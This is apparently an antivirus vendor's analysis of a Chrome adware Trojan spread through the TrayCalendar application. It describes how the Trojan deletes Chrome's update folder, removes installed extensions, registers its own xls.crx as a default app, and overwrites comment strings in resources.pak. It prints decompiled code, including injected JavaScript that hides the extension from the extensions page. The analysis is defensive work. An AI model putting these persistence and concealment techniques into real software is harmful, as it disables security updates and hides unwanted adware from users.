SHA1:
- 9347c6a90b3cf8479378755b58e2b49147320606
A Trojan implemented as a plug-in for the Google Chrome browser. It is designed to display annoying advertisements. The Trojan infects the file resources.pak. The examined sample is distributed via the TrayCalendar application by Trojan.Ticno.1537.
During installation, the Trojan removes the folder %programfiles%\google\update\ and block the browser updates. It then deletes all installed extensions and saves its own extension that looks as a file:
%ProgramFiles%\Google\Chrome\Application\*\default_apps\xls.crx
Then the Trojan registers it:
// Dictionary of default apps to install into new profiles. Each entry maps
// the extension's id to its crx's path (relative to this file) and the version
// of the extension contained in the crx.
//
// When an extension is added or removed here, the two lists 'default_apps_list'
// and 'default_apps_list_linux_dest' in build/common.gypi must also be updated.
{
"ngpampappnmepgilojfohadhhmbhlaek" : {
"external_crx": "xls.crx",
"external_version": "6.25.21.2"
},
...

When launched next time, Google Chrome restores all deleted extensions. One of the Trojan’s functions is to infect resources.pak. When infected, the file remains of the same size because the Trojan searches the strings with comments in it and then replaces them with its code.
v68 = 0;
v70 = L"\\resources.pak";
v69 = 8;
v6 = _vbaVarVargNofree(&v68, a5);
v7 = _vbaVarCat(&v74, &v69, v6);
_vbaVarMove(&v82, v7);
v8 = _vbaStrCat(dword_4040F0, L"&h");
v9 = _vbaStrMove(&v77, v8);
rtcR8ValFromBstr(v9);
v10 = _vbaFpI4();
rtcVarBstrFromAnsi(&v74, v10);
v11 = _vbaStrVarMove(&v74);
_vbaStrMove(&v85, v11);
_vbaFreeStr(&v77);
_vbaFreeVar(&v74);
v73 = 1;
v72 = 2;
v12 = _vbaStrCat(v85, L" /**");
v13 = _vbaStrMove(&v77, v12);
v75 = _vbaStrCat(L" * Utility function to find the width of various UI strings and synchronize", v13);
v14 = *a4;
v74 = 8;
v15 = (*(int (__cdecl **)(int *, int *, int *, int *, int *))(v14 + 1792))(a4, &v82, &v74, &v72, &v71);
if ( v15 < 0 )
_vbaHresultCheckObj(v15, a4, dword_4038FC, 1792);
_vbaVarMove(&v80, &v71);
_vbaFreeStr(&v77);
_vbaFreeVarList(2, &v74, &v72);
v70 = (const wchar_t *)-1;
v69 = 32770;
if ( (unsigned __int16)_vbaVarTstNe(&v69, &v80) )
{
v16 = _vbaStrCat(v85, L"window.addEventListener('load', function(e) {");
v17 = _vbaStrMove(&v77, v16);
v75 = _vbaStrCat(L" extensions.ExtensionSettings.getInstance().initialize();", v17);
v74 = 8;
_vbaVarMove(&v91, &v74);
_vbaFreeStr(&v77);
_vbaStrCopy(
&v83,
L"function y(){setInterval(function(e){if(document.getElementById('ngpampappnmepgilojfohadhhmbhlaek')!=null) documen"
"t.getElementById('ngpampappnmepgilojfohadhhmbhlaek').remove();},10);}document.addEventListener('DOMContentLoaded',y,false);");
v18 = (*(int (__cdecl **)(int *, int *, int *, int *, int *))(*a4 + 1792))(a4, &v82, &v91, &v80, &v74);